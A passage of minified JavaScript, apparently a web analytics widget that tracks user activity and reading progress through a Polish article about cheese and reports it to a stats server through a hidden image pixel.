d=w.document.body;X373306464.aE(d,"mousemove",X373306464.rIT);X373306464.aE(d,"click",X373306464.rIT);X373306464.aE(w,"scroll",X373306464.rIT);X373306464.aE(d,"keyup",X373306464.rIT);X373306464.aE(d,"touchstart",X373306464.rIT);X373306464.aE(d,"touchmove",X373306464.rIT);X373306464.rIT();});this.ping=function(){if(X373306464.stopped!=0) return false;t=(new Date().getTime());if(X373306464.w_act==1 || X373306464.w_act_single==1) {X373306464.im('/livestat/b2h639v5xg03fenymryynz2jelz0xX/58614218698630?p='+X373306464.pos_progress+'&t='+t+X373306464.e_info);if(X373306464.e_info!="") X373306464.e_info="";if(X373306464.w_act_single==1) {X373306464.w_act=0;X373306464.w_act_single=0;}} else {if(t>X373306464.lifelimit) X373306464.imX();}if(t>X373306464.t_dur) X373306464.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X373306464.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X373306464;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X373306464.scrl);X.rE(top.window,"resize",X373306464.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U2VyJTIweiUyMG1sZWth","b3djemVnbyUyMG1vJUM1JUJDZW15JTIwem5hJUM0JTg3","c3plcnplaiUyMGpha28lMjBwb3B1bGFybnk="];this.string_end = ["bmElMjBUd29pbSUyMHRhbGVyenU=","amFrbyUyMHBpZXJ3c3p5JTIwd3lsJUM0JTg1ZHVqZQ==","S3QlQzMlQjNyeSUyMHolMjBzZXIlQzMlQjN3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X373306464.rsz();X373306464.scrl();},4500);this.aE(top.window,"resize",function(){if(X373306464.timer_resize!=false) clearTimeout(X373306464.timer_resize);X373306464.timer_resize=setTimeout(X373306464.rsz, 200);});this.aE(top.window,"scroll",function(){if(X373306464.timer_scroll!=false) clearTimeout(X373306464.timer_scroll);X373306464.timer_scroll=setTimeout(X373306464.scrl, 200);});}}setTimeout(X373306464.ping, 250);this.intv=setInterval(X373306464.ping, 5000);},rIT:function(){if(X373306464.intv==false) return false;clearTimeout(X373306464.idleTimer);X373306464.idleTimer=setTimeout(function(){ X373306464.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im373306464=document.createElement("img");im373306464.style.cssText='position:absolute !important; visibility:hidden !important;';im373306464.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im373306464.onload = function(){ if(im373306464.parentNode!=undefined) im373306464.parentNode.removeChild(im373306464); };im373306464.onerror = function(){ if(im373306464.parentNode!=undefined) im373306464.parentNode.removeChild(im373306464); X373306464.imX(); };document.body.appendChild(im373306464);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X373306464.a();}